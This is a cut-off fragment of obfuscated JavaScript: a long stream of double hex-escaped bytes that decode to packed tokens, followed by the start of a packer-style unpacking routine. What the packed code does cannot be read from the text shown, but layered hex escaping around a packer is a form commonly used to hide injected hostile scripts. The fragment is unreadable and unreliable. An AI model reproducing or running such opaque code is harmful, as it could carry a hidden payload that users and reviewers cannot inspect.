68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\